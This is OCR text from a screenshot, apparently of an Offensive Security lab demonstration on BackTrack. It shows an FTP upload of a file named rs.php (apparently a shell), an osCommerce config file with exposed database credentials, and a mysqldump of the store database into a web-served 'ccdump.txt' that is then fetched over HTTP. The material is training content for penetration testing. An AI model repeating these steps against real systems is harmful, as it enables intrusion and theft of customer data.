 root@bt: ~/core - S
Session Edit View Bookmarks Settings Help
-rw-r--r-- 1 1 ftpgroup 16739
-rw-r--r-- 1 1 ftpgroup 6960
drwxr-xr-x 2 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 2809
-rw-r--r-- 1 1 ftpgroup 7494
-rw-r--r-- 1 1 ftpgroup 6770
-rw-r--r-- 1 1 ftpgroup 6693
-rw-r--r-- 1 1 ftpgroup 3563
-rw-r--r-- 1 1 ftpgroup 11869
-rw-r--r-- 1 1 ftpgroup 6496
-rw-r--r-- 1 1 ftpgroup 3528
-rw-r--r-- 1 1 ftpgroup 9306
-rw-r--r-- 1 1 ftpgroup 7635
-rw-r--r-- 1 1 ftpgroup 9476
drwxr-xr-x 8 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 668045
226 Transfer complete
ftp> put rs.php
local: rs.php remote: rs.php
200 PORT command successful
150 Opening BINARY mode data connection fo
226 Transfer complete
3462 bytes sent in 0.00 secs (7844.2 kB/s)
ftp>
Shell
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', '/var/www/');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
// define our database connection
define('DB_SERVER', '10.150.0.5'); // eg, localhost - should not be empty for
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$
www.offseclabs.com
Resolving www.offseclabs.com... 208.68.234.102
Connecting to www.offseclabs.com|208.68.234.102|:80... connected.
HTTP request sent, awaiting response...
Shell
root@bt: ~/core - S root@bt: ~ - Shell root@bt: ~ - www Mozilla Firefox